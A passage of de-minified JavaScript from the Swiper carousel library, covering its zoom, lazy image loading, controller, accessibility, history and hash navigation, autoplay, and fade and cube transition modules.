                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
